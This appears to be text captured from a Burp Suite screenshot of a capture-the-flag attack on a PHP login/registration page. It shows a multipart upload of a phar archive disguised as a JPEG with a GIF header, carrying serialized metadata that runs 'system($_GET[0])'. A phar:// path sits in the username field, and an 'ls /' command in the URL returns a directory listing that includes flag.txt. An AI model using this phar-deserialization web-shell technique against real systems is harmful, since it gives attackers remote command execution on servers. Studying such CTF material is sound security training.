 Raw Params Headers Hex
POST /login/register.php?0=ls%20/ HTTP/1.1
Host: e4d60c97-e4f9-489a-a505-0b58285dc3ab.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------546292034673943381625​26781
Content-Length: 648
Origin: http://e4d60c97-e4f9-489a-a505-0b58285dc3ab.node4.buuoj.cn:81
Connection: close
Referer:
http://e4d60c97-e4f9-489a-a505-0b58285dc3ab.node4.buuoj.cn:81/login/regis
ter.php
Upgrade-Insecure-Requests: 1
-----------------------------54629203467394338162526781
Content-Disposition: form-data; name="file"; filename="phar.jpg"
Content-Type: image/jpg
GIF89a<?php __HALT_COMPILER(); ?>
o□□□□□□□□□□□□□□□□□9□□□O:8:"Anyclass":1:{s:6:"output";s:17:"system($_GET[0
]);";}□□□□test.txt□□□□#□a□□□□□~□□□□□□□□□test<□□□□□□*□□□□U□□□□□GBMB
-----------------------------54629203467394338162526781
Content-Disposition: form-data; name="username"
phar:///var/www/html/login/qwer
-----------------------------54629203467394338162526781
Content-Disposition: form-data; name="password"
qwer
-----------------------------54629203467394338162526781--
Raw Headers Hex HTML Render
</div>
<div id="dropDownSelect1"></div>
<!--=====================================================
<script src="vendor/jquery/jquery-3.2.1.min.js"><
<!--=====================================================
<script src="vendor/animsition/js/animsition.min
<!--=====================================================
<script src="vendor/bootstrap/js/popper.js"></scr
<script src="vendor/bootstrap/js/bootstrap.min.js
<!--=====================================================
<script src="vendor/select2/select2.min.js"></scr
<!--=====================================================
<script src="vendor/daterangepicker/moment.min.js
<script src="vendor/daterangepicker/daterangepick
<!--=====================================================
<script src="vendor/countdowntime/countdowntime.j
<!--=====================================================
<script src="js/main.js"></script>
</body>
</html>
bin
boot
dev
etc
flag.sh
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var